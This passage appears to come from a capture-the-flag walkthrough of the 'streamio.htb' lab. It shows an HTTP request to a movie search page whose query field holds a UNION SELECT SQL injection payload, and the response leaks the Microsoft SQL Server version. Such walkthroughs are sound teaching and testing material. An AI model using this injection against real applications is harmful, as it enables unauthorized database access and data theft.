 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://watch.streamio.htb
Referer: https://watch.streamio.htb/search.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
q=anger1' UNION SELECT 1,@@version,3,4,5,6;--
Search for a movie:
Search
Microsoft SQL Server 2019 (RTM) -
15.0.2000.5 (X64) Sep 24 2019
13:48:23 Copyright (C) 2019 Microsoft
Corporation Express Edition (64-bit)
on Windows Server 2019 Standard
10.0 (Build 17763: ) (Hypervisor)
3
Watch